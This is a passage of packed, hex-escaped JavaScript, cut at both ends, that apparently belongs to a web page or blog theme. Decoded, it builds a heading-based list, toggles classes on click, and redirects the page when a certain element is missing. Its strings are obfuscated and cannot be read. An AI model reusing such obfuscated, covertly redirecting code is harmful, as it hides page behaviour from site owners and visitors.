5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x5d\x3b\x24\x28\x59\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x41\x28\x29\x7b\x32\x75\x28\x41\x28\x29\x7b\x58\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x75\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x32\x6d\x29\x7d\x29\x3b\x31\x75\x5b\x61\x5b\x36\x5d\x5d\x3d\x41\x28\x29\x7b\x4a\x20\x75\x3d\x59\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x75\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x59\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x41\x28\x48\x29\x7b\x4a\x20\x53\x3d\x2d\x31\x2c\x54\x3d\x61\x5b\x31\x38\x5d\x2c\x43\x3d\x61\x5b\x31\x38\x5d\x3b\x48\x28\x61\x5b\x32\x73\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x74\x5d\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x41\x28\x29\x7b\x57\x28\x4a\x20\x50\x3d\x48\x28\x31\x6e\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x63\x3d\x48\x28\x31\x6e\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x44\x3d\x30\x2c\x77\x3d\x30\x3b\x77\x3c\x50\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x44\x3d\x50\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x44\x29\x2c\x2d\x31\x21\x3d\x44\x29\x3b\x77\x2b\x2b\x29\x7b\x44\x2b\x2b\x7d\x3b\x58\x28\x52\x3d\x77\x2c\x52\x3e\x53\x26\x26\x28\x54\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x43\x2b\x3d\x61\x5b\x32\x36\x5d\x29\x2c\x52\x3c\x53\x29\x7b\x31\x6a\x3d\x53\x2d\x52\x3b\x57\x28\x4a\x20\x77\x3d\x30\x3b\x77\x3c\x31\x6a\x3b\x77\x2b\x2b\x29\x7b\x54\x2b\x3d\x61\x5b\x32\x37\x5d\x2c\x43\x2b\x3d\x61\x5b\x32\x37\x5d\x7d\x7d\x3b\x50\x3d\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x2f\x31\x58\x2f\x31\x56\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x54\x2b\x3d\x61\x5b\x32\x39\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x41\x5d\x2b\x50\x2b\x61\x5b\x31\x7a\x5d\x2c\x43\x2b\x3d\x61\x5b\x32\x39\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x41\x5d\x3b\x57\x28\x4a\x20\x77\x3d\x30\x3b\x77\x3c\x52\x3b\x77\x2b\x2b\x29\x7b\x43\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x43\x2b\x3d\x50\x2b\x61\x5b\x31\x7a\x5d\x2c\x53\x3d\x52\x7d\x29\x3b\x57\x28\x4a\x20\x44\x3d\x30\x3b\x53\x3e\x3d\x44\x3b\x44\x2b\x2b\x29\x7b\x54\x2b\x3d\x61\x5b\x31\x77\x5d\x2c\x43\x2b\x3d\x61\x5b\x31\x77\x5d\x2c\x30\x21\x3d\x44\x26\x26\x28\x54\x2b\x3d\x61\x5b\x31\x68\x5d\x2c\x43\x2b\x3d\x61\x5b\x31\x68\x5d\x29\x7d\x3b\x48\x28\x61\x5b\x32\x64\x5d\x29\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x43\x29\x2c\x48\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x57\x5d\x2c\x61\x5b\x31\x6d\x5d\x29\x2c\x32\x6f\x28\x61\x5b\x31\x6d\x5d\x29\x2c\x48\x28\x61\x5b\x31\x4a\x5d\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x61\x5b\x31\x74\x5d\x29\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x32\x74\x5d\x29\x2c\x48\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x32\x61\x5d\x29\x7d\x29\x3b\x24\x28\x59\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x41\x28\x29\x7b\x24\x28\x61\x5b\x32\x70\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x41\x28\x32\x6b\x2c\x51\x29\x7b\x51\x3d\x24\x28\x51\x29\x3b\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x7b\x32\x6a\x3a\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x65\x5d\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x2f\x32\x6e\x2d\x63\x2f\x2c\x61\x5b\x31\x45\x5d\x29\x7d\x29\x3b\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x2c\x31\x65\x29\x3b\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x48\x5d\x2c\x31\x65\x29\x7d\x29\x7d\x29\x3b\x4a\x20\x7a\x3d\x24\x28\x61\x5b\x31\x54\x5d\x29\x3b\x7a\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x41\x28\x75\x29\x7b\x75\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x29\x3b\x58\x28\x7a\x5b\x61\x5b\x5a\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x26\x26\x24\x28\x75\x5b\x61\x5b\x31\x44\x5d\x5d\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x7a\x29\x29\x7b\x7a\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x61\x5b\x31\x67\x5d\x29\x7d\x31\x51\x7b\x7a\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x31\x67\x5d\x29\x3b\x7a\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x29\x5b\x61\x5b\x31\x4f\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x31\x4e\x5d\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x41\x28\x75\x29\x7b\x58\x28\x7a\x5b\x61\x5b\x5a\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x26\x26\x21\x24\x28\x75\x5b\x61\x5b\x31\x44\x5d\x5d\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x61\x5b\x31\x4c\x5d\x29\x29\x7b\x7a\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x61\x5b\x31\x67\x5d\x29\x7d\x7d\x29\x5c\x27\x2c\x32\x77\x2c\x33\x70\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x71\x7c\x33\x72\x7c\x7c\x33\x73\x7c\x33\x74\x7c\x33\x66\x7c\x33\x75\x7c\x33\x77\x7c\x33\x78\x7c\x33\x79\x7c\x33\x7a\x7c\x33\x41\x7c\x33\x42\x7c\x33\x43\x7c\x33\x44\x7c\x33\x45\x7c\x33\x46\x7c\x33\x47\x7c\x33\x48\x7c\x33\x49\x7c\x33\x4a\x7c\x33\x64\x7c\x33\x65\x7c\x32\x4f\x7c\x32\x4b\x7c\x32\x4a\x7c\x32\x76\x7c\x32\x49\x7c\x32\x48\x7c\x32\x45\x7c\x32\x46\x7c\x32\x44\x7c\x32\x43\x7c\x32\x42\x7c\x32\x41\x7c\x32\x7a\x7c\x32\x4c\x7c\x32\x47\x7c\x32\x4e\x7c\x33\x63\x7c\x32\x50\x7c\x32\x51\x7c\x32\x52\x7c\x32\x53\x7c\x32\x54\x7c\x32\x55\x7c\x32\x56\x7c\x32\x57\x7c\x32\x58\x7c\x32\x79\x7c\x32\x59\x7c\x32\x5a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x61\x7c\x33\x62\x7c\x33\x4b\x7c\x33\x76\x7c\x33\x4d\x7c\x34\x6f\x7c\x34\x6e\x7c\x33\x37\x7c\x34\x70\x7c\x34\x71\x7c\x34\x72\x7c\x34\x73\x7c\x34\x31\x7c\x34\x74\x7c\x34\x75\x7c\x34\x34\x7c\x33\x32\x7c\x34\x6d\x7c\x34\x78\x7c\x33\x33\x7c\x34\x7a\x7c\x34\x41\x7c\x33\x36\x7c\x34\x43\x7c\x34\x44\x7c\x33\x31\x7c\x33\x30\x7c\x34\x76\x7c\x34\x6c\x7c\x33\x59\x7c\x34\x39\x7c\x33\x4f\x7c\x33\x50\x7c\x33\x51\x7c\x33\x52\x7c\x34\x36\x7c\x34\x35\x7c\x33\x53\x7c\x33\x54\x7c\x33\x55\x7c\x32\x77\x7c\x33\x56\x7c\x33\x57\x7c\x33\x4e\x7c\x33\x58\x7c\x33\x5a\x7c\x34\x61\x7c\x34\x62\x7c\x34\x30\x7c\x34\x63\x7c\x34\x64\x7c\x34\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x37\x7c\x34\x32\x7c\x34\x67\x7c\x33\x39\x7c\x34\x69\x7c\x33\x38\x7c\x34\x38\x7c\x34\x6a\x7c\x34\x68\x7c\x34\x66\x7c\x34\x47\x7c\x34\x6b\x7c\x34\x46\x7c\x34\x45\x7c\x34\x42\x7c\x34\x79\x7c\x34\x77\x7c\x33\x34\x7c\x33\x35\x7c\x34\x33\x7c\x33\x6f\x5c\x27\x2e\x32\x4d\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x32\x39\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7